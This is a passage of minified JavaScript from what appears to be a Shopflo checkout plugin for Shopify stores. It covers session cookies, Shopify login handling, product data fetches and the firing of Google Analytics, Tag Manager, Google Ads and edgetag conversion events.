0===e||null===(r=e.clevertap)||void 0===r?void 0:r.enabled)||void 0===t||!t)return{ctid:""};var a=(null===(o=window.clevertap)||void 0===o?void 0:o.getCleverTapID)&&(null===(i=window.clevertap)||void 0===i?void 0:i.getCleverTapID());return a?{ctid:a}:{ctid:""}},yo=function(){var t,n,e,r;if(null===(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.ga)||void 0===r?void 0:r.enabled)||void 0===t||!t)return{};try{var o,i=ar("_ga");if(!i)return{};var a=i.split(".");if((null==a?void 0:a.length)<3)return{};var l=null!==(o=Yr())&&void 0!==o?o:"",s=function(){var t,n=[],e="_ga_";try{t=decodeURIComponent(document.cookie)}catch(n){t=document.cookie}try{for(var r=t.split(";"),o=0;o<r.length;o++){for(var i=r[o];" "==i.charAt(0);)i=i.substring(1);if(i.startsWith(e)){var a=i.substring(4,i.length),l=null==a?void 0:a.split("="),s={key:l[0],value:l[1]};n.push(s)}}return n}catch(t){return console.error(t),[]}}();return{client_id:(null==a?void 0:a.length)>3?a[2]+"."+a[3]:a[2],user_id:l,session_ids:s}}catch(t){return console.error(t),{}}},wo=function(){var t,n,e,r,o;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.bikai)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{bikCustomerId:null!==(o=localStorage.getItem("bik-customer-id"))&&void 0!==o?o:""}:{}},bo=function(){var t,n,e,r,o,i,a,l;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.customfit)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{cfUserCustomerId:null!==(o=localStorage.getItem("cfit_user_customer_id"))&&void 0!==o?o:"",cfUserId:null!==(i=localStorage.getItem("cfit_user_id"))&&void 0!==i?i:"",cfDimensionId:null!==(a=localStorage.getItem("cfit_dimension_id"))&&void 0!==a?a:"",cfSessionId:null!==(l=sessionStorage.getItem("cfit_session_id"))&&void 0!==l?l:""}:{}},Eo=function(){var t,n,e,r,o,i,a,l,s,c,u;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.customerlabs)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{appId:null!==(o=null===(i=window)||void 0===i||null===(a=i.CLabsgbVar)||void 0===a?void 0:a.appId)&&void 0!==o?o:"",userId:null!==(l=null===(s=window)||void 0===s||null===(c=s.CLabsgbVar)||void 0===c||null===(u=c.generalProps)||void 0===u?void 0:u.uid)&&void 0!==l?l:""}:{}},xo=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.href;if(!t)return"";try{t=t.replace(/[[\]]/g,"\\$&");var e=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(n);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null}catch(t){return console.error(t),""}},So=function(){var t=new Date,n=ar(mr.FLO_LONG_SESSION_ID),e=ar(mr.FLO_SESSION_ID);n||(n=Wr()),t.setTime(t.getTime()+31536e6),or(mr.FLO_LONG_SESSION_ID,n,t),e||(e=Wr()),(t=new Date).setTime(t.getTime()+18e5),or(mr.FLO_SESSION_ID,e,t)},Ao=function(){return function(){try{return ar(mr.SHOPIFY_SESSION_ID)||ar(mr.SHOPIFY_SESSION_ID_YEAR)}catch(t){console.error(t),at(t,"getSessionId","/root",{})}}()||ko()},Oo=function(){return Yr()||To()},ko=function(){var t=ar(mr.FLO_SESSION_ID);return t||(So(),t=ar(mr.FLO_SESSION_ID)),t},To=function(){var t=ar(mr.FLO_LONG_SESSION_ID);return t||(So(),t=ar(mr.FLO_LONG_SESSION_ID)),t},Co=function(){return!!window.Shopify},Io=function(t){if(!t||!Array.isArray(t))return[];try{var n=[];return t.forEach((function(t){var e,r=n.findIndex((function(n){return n.name===t.name}));r>-1?(null===(e=n[r])||void 0===e?void 0:e.value)||(n[r].value=t.value):n.push(t)})),n}catch(t){return console.error(t),[]}},Lo=function(){try{var t=ar(mr.FLO_USER_PHONE);return t?{phone:t}:{}}catch(t){return console.error(t),{}}},Ro=function(){var t,n=window.location.href;if(!n)return"";var e=n.match(/\/orders\/(\w+)(\/|\?|$)/);return e&&e.length&&null!==(t=e[1])&&void 0!==t?t:""},Po=function(t){var n,e;return t?"".concat(null===(n=t.substring(0,1))||void 0===n?void 0:n.toUpperCase()).concat(null===(e=t.substring(1,t.length))||void 0===e?void 0:e.toLowerCase()):t},No=function(t,n,e,r,o,i){var a="";return t&&(a+=t+", "),n&&(a+=n+", "),e&&(a+=Po(e)+", "),r&&(a+=Po(r)+", "),o&&(a+=Po(o)+", "),i&&(a+=i),a},Do=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("https://".concat(window.location.host,"/account/login?customer[email]=").concat(encodeURIComponent(n.email),"&customer[password]=").concat(encodeURIComponent(n.password)),{method:"POST",headers:{"Content-Type":"application/json"}});case 3:return e=t.sent,t.abrupt("return",e);case 7:return t.prev=7,t.t0=t.catch(0),t.abrupt("return",{});case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(n){return t.apply(this,arguments)}}(),Bo=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.email,r=n.password,n.redirectURL,o=n.onLogin,i=void 0===o?Ze(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)}))):o,a=!0,l=0;case 3:if(!(l<2)){t.next=49;break}return t.prev=4,t.next=7,Do({email:e,password:r});case 7:if(!(s=t.sent).ok){t.next=36;break}return t.next=11,s.text();case 11:if(c=t.sent,!/log\s*out|sign\s*out/i.test(c)){t.next=19;break}return Ye.markShopifySession(),t.next=16,i();case 16:return t.abrupt("break",49);case 19:if(!c.includes("Incorrect email or password.")){t.next=32;break}if(Ye.unmarkShopifySession(),u=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(u),!1!==a){t.next=25;break}return t.abrupt("break",49);case 25:if(2!=++l){t.next=30;break}return d=new CustomEvent("shopify-login-failed"),window.dispatchEvent(d),t.abrupt("break",49);case 30:t.next=34;break;case 32:Ye.unmarkShopifySession(),l++;case 34:t.next=38;break;case 36:return Ye.unmarkShopifySession(),t.abrupt("break",49);case 38:t.next=47;break;case 40:t.prev=40,t.t0=t.catch(4),p=new CustomEvent("shopify-login-failed"),window.dispatchEvent(p),console.error("Error: shopifyLogin",t.t0.message),Ye.unmarkShopifySession(),l++;case 47:t.next=3;break;case 49:case"end":return t.stop()}}),t,null,[[4,40]])})));return function(n){return t.apply(this,arguments)}}(),Fo=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=n.email,r=n.password,o=n.redirectURL,i=n.onLogin,a=void 0===i?Ze(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)}))):i,e&&r){t.next=3;break}return t.abrupt("return");case 3:return t.prev=3,t.next=6,Bo({email:e,password:r,redirectURL:o,onLogin:a});case 6:t.next=11;break;case 8:t.prev=8,t.t0=t.catch(3),console.error("error in sso login",t.t0);case 11:case"end":return t.stop()}}),t,null,[[3,8]])})));return function(n){return t.apply(this,arguments)}}(),Uo=function(t){t&&localStorage.setItem(hr.FLO_USER_DETAILS,JSON.stringify(t))},Mo=function(t){t&&localStorage.setItem(hr.FLO_GHOST_USER_DETAILS,JSON.stringify({userId:null==t?void 0:t.userId}))},jo=function(){var t=localStorage.getItem(hr.FLO_GHOST_USER_DETAILS);return t?JSON.parse(t):{}},Ho=function(){var t=localStorage.getItem(hr.FLO_BUREAU_USER_DETAILS);return t?JSON.parse(t):{}},Ko=function(){localStorage.removeItem(hr.FLO_GHOST_USER_DETAILS)},Go=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n={productUrl:void 0,productImage:void 0,price:void 0,compareAtPrice:void 0,productName:void 0},t.prev=1,(g=null===(e=window.ShopifyAnalytics)||void 0===e||null===(r=e.meta)||void 0===r||null===(o=r.page)||void 0===o?void 0:o.pageType)&&"product"===g){t.next=5;break}return t.abrupt("return",n);case 5:return _=window.location.origin+window.location.pathname,t.next=8,fetch("".concat(_,".json"));case 8:return y=t.sent,t.next=11,y.json();case 11:if(w=t.sent){t.next=14;break}return t.abrupt("return",{productUrl:_});case 14:return b=null==w||null===(i=w.product)||void 0===i||null===(a=i.images)||void 0===a||null===(l=a[0])||void 0===l?void 0:l.src,n={productUrl:window.location.href,productImage:b,price:null==w||null===(s=w.product)||void 0===s||null===(c=s.variants)||void 0===c||null===(u=c[0])||void 0===u?void 0:u.price,compareAtPrice:null==w||null===(d=w.product)||void 0===d||null===(p=d.variants)||void 0===p||null===(f=p[0])||void 0===f?void 0:f.compare_at_price,productName:null==w||null===(h=w.product)||void 0===h?void 0:h.title,productType:null==w||null===(v=w.product)||void 0===v?void 0:v.product_type,vendor:null==w||null===(m=w.product)||void 0===m?void 0:m.vendor},t.abrupt("return",n);case 19:return t.prev=19,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",n);case 23:case"end":return t.stop()}}),t,null,[[1,19]])})));return function(){return t.apply(this,arguments)}}();function Qo(){if(navigator.userAgent.toLowerCase().includes("linux")){var t=document.getElementById("flo-checkout");if(t){var n=t.getAttribute("data-src");n&&(t.setAttribute("src",n),t.removeAttribute("data-src")),t.removeAttribute("loading")}}}var zo=function(t){return 1===t?"Get a free gift":"Get ".concat(t," free gifts")},Vo=function(){an.set("flo-thirdparty-cookie","thirdparty_cookie",{expires:1/24,sameSite:"none",secure:!0});var t=an.get("flo-thirdparty-cookie");return Boolean(t)},qo=function(t){var n=t.addParams,e=void 0===n?{}:n,r=t.deleteParams,o=void 0===r?[]:r,i=new URLSearchParams(window.location.search);Object.keys(e).forEach((function(t){i.set(t,e[t])})),o.forEach((function(t){i.delete(t)}));var a=window.location.pathname;i.toString()&&(a+="?".concat(i)),window.history.replaceState({},document.title,a)},Wo=function(t){var n={};return null==t||t.forEach((function(t){var e;null==t||null===(e=t.item_addons)||void 0===e||e.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(e){var r=n[e.addon_id]||0;n[e.addon_id]=r+(t.quantity||1)}))})),n},Yo=function(t,n){if(t instanceof URL)try{Object.entries(n).forEach((function(n){var e=Je(n,2),r=e[0],o=e[1];Object.values(pt).includes(r)?t.searchParams.set(r,o):console.error("Invalid search param:",r)}))}catch(t){console.error("Error adding search params:",t)}else console.error("Invalid URL object provided")},Xo=function(){var t,n,e,r;if(null!=(null===(t=window.Shopflo)||void 0===t?void 0:t.postOrderFlow)&&null!==(n=window.Shopflo)&&void 0!==n&&n.order&&null!==(e=window.Shopflo.postOrderFlow)&&void 0!==e&&null!==(r=e.sf_details)&&void 0!==r&&r.order.merchant_id&&(yn()||wn())){var o=localStorage.getItem(hr.CHECKOUT_TOKEN_ID);o&&(localStorage.setItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID,o),localStorage.removeItem(hr.CHECKOUT_TOKEN_ID))}},Jo=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,(r=window.location.pathname).includes("/products/")){t.next=4;break}return t.abrupt("return");case 4:return o="".concat(window.location.origin).concat(r,".json"),t.next=7,fetch(o);case 7:if((i=t.sent).ok){t.next=10;break}throw new Error("Failed to fetch: ".concat(i.statusText));case 10:return t.next=12,i.json();case 12:if(a=t.sent,!((null==(l=null==a||null===(n=a.product)||void 0===n||null===(e=n.variants)||void 0===e?void 0:e[0])?void 0:l.price)<50)){t.next=16;break}return t.abrupt("return");case 16:(s=null==l?void 0:l.id)&&(c=JSON.parse(localStorage.getItem(ft)||"[]"),(u=c.filter((function(t){return t!==s}))).unshift(s),d=u.slice(0,5),localStorage.setItem(ft,JSON.stringify(d))),t.next=23;break;case 20:t.prev=20,t.t0=t.catch(0),console.error("Error saving variant IDs:",t.t0);case 23:case"end":return t.stop()}}),t,null,[[0,20]])})));return function(){return t.apply(this,arguments)}}(),$o=function(){var t,n,e,r,o,i,a,l,s,c,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout"){case"checkout":Bt(Tt.CHECKOUT_LOAD_FAILED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{reason:u,webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),window.location.href="/checkout";break;case"cart":Bt(Tt.FLO_CART_OPEN_FAILED,null===(i=window.floMerchantAttributes)||void 0===i?void 0:i.account_id,{uiData:{reason:u,pageUrl:null===(a=window)||void 0===a||null===(l=a.location)||void 0===l?void 0:l.href,pageTitle:document.title,pagePath:null===(s=window)||void 0===s||null===(c=s.location)||void 0===c?void 0:c.pathname}},"click").finally((function(){window.location.href="/cart"}));break;case"sso":window.location.href="/account"}},Zo=function(){for(var t=an.get(),n=0,e=Object.entries(t);n<e.length;n++){var r=Je(e[n],2),o=r[0],i=r[1];if(o&&o.includes("mixpanel"))try{return JSON.parse(i)}catch(t){return i}}return{}},ti=function(t,n){return t?t.length<=n?t:t.substring(0,n)+"...":""},ni=function(){return"Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone};function ei(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function ri(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?ei(Object(e),!0).forEach((function(n){oi(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):ei(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function oi(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var ii=function(t,n,e){e&&edgetag("data",e),edgetag("tag",t,n)},ai=function(t,n,e){var r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I;n===sr&&(o={contents:li(null==e?void 0:e.lineItems),value:null==e?void 0:e.orderTotal,currency:null==e?void 0:e.currency}),n===cr&&(r=ri(ri({email:null==e||null===(i=e.shopifyOrderData)||void 0===i||null===(a=i.customer)||void 0===a?void 0:a.email,phone:null==e||null===(l=e.shopifyOrderData)||void 0===l?void 0:l.phone,firstName:null==e||null===(s=e.shopifyOrderData)||void 0===s||null===(c=s.customer)||void 0===c?void 0:c.first_name},Boolean(null==e||null===(u=e.shopifyOrderData)||void 0===u||null===(d=u.customer)||void 0===d?void 0:d.last_name)&&"-"!==(null==e||null===(p=e.shopifyOrderData)||void 0===p||null===(f=p.customer)||void 0===f?void 0:f.last_name)&&{lastName:null==e||null===(h=e.shopifyOrderData)||void 0===h||null===(v=h.customer)||void 0===v?void 0:v.last_name}),{},{city:null==e||null===(m=e.shopifyOrderData)||void 0===m||null===(g=m.shipping_address)||void 0===g?void 0:g.city,state:null==e||null===(_=e.shopifyOrderData)||void 0===_||null===(y=_.shipping_address)||void 0===y||null===(w=y.province_code)||void 0===w?void 0:w.toLowerCase(),zip:null==e||null===(b=e.shopifyOrderData)||void 0===b||null===(E=b.shipping_address)||void 0===E?void 0:E.zip,country:null==e||null===(x=e.shopifyOrderData)||void 0===x||null===(S=x.shipping_address)||void 0===S||null===(A=S.country_code)||void 0===A?void 0:A.toLowerCase()}),o={eventId:null==e||null===(O=e.shopifyOrderData)||void 0===O?void 0:O.name,orderId:null==e||null===(k=e.shopifyOrderData)||void 0===k?void 0:k.name,currency:null==e?void 0:e.currency,value:Number(null==e?void 0:e.orderTotal),contents:li(null==e||null===(T=e.shopifyOrderData)||void 0===T?void 0:T.line_items),discounts:null==e||null===(C=e.shopifyOrderData)||void 0===C||null===(I=C.discount_codes)||void 0===I?void 0:I.map((function(t){return{code:null==t?void 0:t.code,value:null==t?void 0:t.amount}}))});try{var L="https://".concat(t,"/load");document.querySelectorAll('script[src="'.concat(L,'"]')).length>0?(window.edgetag||(window.edgetag=window.edgetag||function(){(edgetag.stubs=edgetag.stubs||[]).push(arguments)},edgetag("init",{edgeURL:"https://".concat(void 0,"/load"),disableConsentCheck:!0})),ii(n,o,r)):loadScript(L,(function(){initiateGtagv4(),ii(n,o,r)}))}catch(t){console.error("GTM ERROR:",t)}},li=function(t){return t.map((function(t){return{id:"".concat(null==t?void 0:t.id),quantity:null==t?void 0:t.quantity,item_price:Number(null==t?void 0:t.price),variantId:null!=t&&t.variant_id?"".concat(null==t?void 0:t.variant_id):"".concat(null==t?void 0:t.variant),title:null==t?void 0:t.name}}))},si=function(t,n,e){window.gtagv4("config",t),gtagv4("event",n,e)},ci=function(){window.dataLayer=window.dataLayer||[],window.gtagv4=function(){window.dataLayer.push(arguments)},window.gtagv4("js",new Date)},ui=function(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"INR",a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"";try{var l={send_to:t,value:r,currency:i,items:di(e),coupon:o};n===lr&&(l.transaction_id=a,l.affiliation="Online store");var s="https://www.googletagmanager.com/gtag/js?id=".concat(t);document.querySelectorAll('script[src="'.concat(s,'"]')).length>0?(window.gtagv4||ci(),si(t,n,l)):vo(s,(function(){ci(),si(t,n,l)}))}catch(t){console.error("GTM ERROR:",t)}},di=function(t){var n=[];return t.forEach((function(t){n.push({item_id:t.id,item_name:t.name,price:t.price,quantity:t.quantity})})),n},pi=function(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0,a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"",l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"INR";1===t?("function"==typeof ga&&(ga("require","ec"),ga("ec:setAction","checkout",{step:1}),fi(n),ga("send","pageview",{page:"/checkout/contact_information"}),ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventLabel:void 0,nonInteraction:!0}),ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"shopflo_checkout_initiated",nonInteraction:!0})),"function"==typeof gtag&&gtag("event","begin_checkout",{ecomm_prodid:n.map((function(t){return"shopify_IN_".concat(t.id,"_").concat(t.variant)})),ecomm_totalvalue:r,ecomm_pagetype:"cart",value:r,currency:l,items:n,coupon:a}),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):2===t?("function"==typeof ga&&(ga("ec:setAction","checkout",{step:2}),fi(n),ga("send","pageview",{page:"/checkout/shipping"}),ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("ec:setAction","checkout",{id:e,revenue:+r,tax:o,shipping:i,coupon:a})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):3===t?("function"==typeof ga&&(ga("ec:setAction","checkout",{step:3}),fi(n),ga("send","pageview",{page:"/checkout/payment"}),ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("ec:setAction","checkout",{id:e,revenue:+r,tax:o,shipping:i,coupon:a})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):4===t&&("function"==typeof ga&&(ga("require","ec"),ga("ec:setAction","purchase",{step:4}),ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("send","pageview",{page:"/checkout/thank_you"}),fi(n),ga("ec:setAction","purchase",{id:e,revenue:+r,tax:o,shipping:i,coupon:a}),ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"shopflo_purchase",nonInteraction:!0})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"purchase",ecommerce:{purchase:{actionField:{id:e,affiliation:"Online Store",revenue:r,tax:o,shipping:i,coupon:a},products:n}}})))},fi=function(t){t.forEach((function(t){return ga("ec:addProduct",{id:t.id,name:t.name,quantity:t.quantity,price:t.price,variant:t.variant,currency:t.currency})}))},hi=function(t,n,e,r,o){try{"function"==typeof gtagAd?vi(t,n,e,r,o):vo("https://www.googletagmanager.com/gtag/js?id=".concat(t),(function(){window.dataLayer=window.dataLayer||[],window.gtagAd=function(){window.dataLayer.push(arguments)},window.gtagAd("js",new Date),window.gtagAd("config",t,{allow_enhanced_conversions:e}),vi(t,n,e,r,o)}))}catch(t){console.error("Error occured firing google ads conversion event",t),at(t,"fireGoogleAdsConversionEvent","/google-ads",{})}},vi=function(t,n,e,r,o){e&&(window.enhanced_conversion_data={email:o.customer_details.email,phone_number:o.customer_details.phone,first_name:r.customer.first_name?r.customer.first_name:o.shipping_address.data.name,last_name:r.customer.last_name?r.customer.last_name:"",home_address:{street:o.shipping_address.data.address2?o.shipping_address.data.address1+" "+o.shipping_address.data.address2:o.shipping_address.data.address1,city:o.shipping_address.data.city,region:o.shipping_address.data.state,postal_code:o.shipping_address.data.zip,country:o.shipping_address.data.country}},window.gtagAd("set","user_data",{email:o.customer_details.email,phone_number:o.customer_details.phone,address:{first_name:r.customer.first_name?r.customer.first_name:o.shipping_address.data.name,last_name:r.customer.last_name?r.customer.last_name:"",street:o.shipping_address.data.address2?o.shipping_address.data.address1+" "+o.shipping_address.data.address2:o.shipping_address.data.address1,city:o.shipping_address.data.city,region:o.shipping_address.data.state,postal_code:o.shipping_address.data.zip,country:o.shipping_address.data.country}})),window.gtagAd("event","conversion",{send_to:"".concat(t,"/").concat(n),value:r.total_price,currency:r.currency,transaction_id:r.id})},mi=function(){var t,n,e,r,o,i,a,l;vo("https://www.googletagmanager.com/gtag/js?id=".concat(null===(t=window)||void 0===t||null===(n=t.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.gtm)||void 0===r?void 0:r.container_id),(function(){var t,n,e,r;!function(t,n,e,r,o){t[r]=t[r]||[],t[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=n.getElementsByTagName(e)[0],a=n.createElement(e);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+o,i.parentNode.insertBefore(a,i)}(window,document,"script","dataLayer",null===(t=window)||void 0===t||null===(n=t.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.gtm)||void 0===r?void 0:r.container_id)}));var s='<div><noscript id="flo-gtm-script-body"><iframe src="https://www.googletagmanager.com/ns.html?id='.concat(null===(o=window)||void 0===o||null===(i=o.Shopflo)||void 0===i||null===(a=i.AnalyticsConfig)||void 0===a||null===(l=a.gtm)||void 0===l?void 0:l.container_id,'"\nheight="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></div>'),c=(new DOMParser).parseFromString(s,"text/html").querySelectorAll("#flo-gtm-script-body")[0];document.body.appendChild(c)},gi=e(908),_i=function(t){try{var n=(r=t,o=window.Shopflo,(0,gi.compile)(r)(o)),e=document.createElement("div");e.innerHTML=n,document.head.appendChild(e)}catch(t){console.error("Error occured while executing order confirmation scripts",t),at(t,"executeOrderConfirmationScripts","/order-confirmstion-scripts",{})}var r,o};function yi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function wi(t){return function(t){if(Array.isArray(t))return Ei(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||bi(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bi(t,n){if(t){if("string"==typeof t)return Ei(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Ei(t,n):void 0}}function Ei(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}window.executeOrderConfirmationScripts=_i;var xi=function(t,n){for(var e,r,o,i={lineItems:[],orderTotal:null==n?void 0:n.total_price,totalTax:null!==(e=null==n?void 0:n.total_tax)&&void 0!==e?e:0,currency:null==n?void 0:n.currency,coupon:""},a=0;a<(null==t||null===(l=t.items)||void 0===l?void 0:l.length);a++){var l,s,c,u,d,p,f,h,v,m,g,_,y={id:null!=t&&null!==(s=t.items[a])&&void 0!==s&&s.product_id?null==t||null===(c=t.items[a])||void 0===c||null===(u=c.product_id)||void 0===u?void 0:u.toString():null==t||null===(d=t.items[a])||void 0===d||null===(p=d.id)||void 0===p?void 0:p.toString(),name:null==t||null===(f=t.items[a])||void 0===f||null===(h=f.item_data)||void 0===h?void 0:h.product_name,quantity:null==t||null===(v=t.items[a])||void 0===v?void 0:v.quantity,price:null==t||null===(m=t.items[a])||void 0===m?void 0:m.price,variant:null==t||null===(g=t.items[a])||void 0===g||null===(_=g.item_id)||void 0===_?void 0:_.toString(),currency:null==n?void 0:n.currency};i.lineItems.push(y)}var w,b,E,x=function(t){var n=t.items,e=t.cartAddons,r=void 0===e?[]:e,o=t.availableAddons,i=void 0===o?{}:o,a=t.order,l=Wo(void 0===n?[]:n),s=Object.entries(l).map((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||bi(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==i?void 0:i[e];return{id:null==o?void 0:o.variant_id,name:null==o?void 0:o.product_name,quantity:r,price:null==o?void 0:o.price,variant:null==o?void 0:o.variant_id,currency:null==a?void 0:a.currency}})),c=null==r?void 0:r.filter((function(t){return!(null!=t&&t.removed)})).map((function(t){var n=null==i?void 0:i[null==t?void 0:t.addon_id];return{id:null==n?void 0:n.variant_id,name:null==n?void 0:n.product_name,quantity:1,price:null==n?void 0:n.price,variant:null==n?void 0:n.variant_id,currency:null==a?void 0:a.currency}}));return[].concat(wi(s),wi(c))}({items:null==t?void 0:t.items,cartAddons:null==t?void 0:t.cart_addons,availableAddons:null==t?void 0:t.available_addons,order:n});return(r=i.lineItems).push.apply(r,wi(x)),null!=t&&null!==(o=t.discounts)&&void 0!==o&&o.length&&(i.coupon=null!==(w=null===(b=t.discounts[0])||void 0===b||null===(E=b.coupon_metadata)||void 0===E?void 0:E.title)&&void 0!==w?w:""),i},Si=function(t){for(var n,e,r,o,i={lineItems:[],orderTotal:(null!==(n=null==t?void 0:t.total_price)&&void 0!==n?n:0)/100,totalTax:null!==(e=null==t?void 0:t.total_tax)&&void 0!==e?e:0,currency:null==t?void 0:t.currency,shippingCharge:0,coupon:""},a=0;a<(null==t||null===(l=t.items)||void 0===l?void 0:l.length);a++){var l,s,c,u,d,p={id:t.items[a].product_id?null===(s=t.items[a].product_id)||void 0===s?void 0:s.toString():null===(c=t.items[a].id)||void 0===c?void 0:c.toString(),name:t.items[a].title,quantity:t.items[a].quantity,price:(null!==(u=t.items[a].price)&&void 0!==u?u:0)/100,variant:null===(d=t.items[a].variant_id)||void 0===d?void 0:d.toString(),currency:t.currency};i.lineItems.push(p)}return null!=t&&null!==(r=t.cart_level_discount_applications)&&void 0!==r&&r.length&&(i.coupon=null!==(o=t.cart_level_discount_applications[0].title)&&void 0!==o?o:""),i},Ai=function(t){var n,e,r,o,i;(null==t?void 0:t.name)===dr.INITIATE_CHECKOUT?function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v=null!==(n=t.analyticsConfig)&&void 0!==n?n:null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.analytics;null!=v&&null!==(r=v.gtm)&&void 0!==r&&r.enabled&&null!=v&&null!==(o=v.gtm)&&void 0!==o&&null!==(i=o.channels)&&void 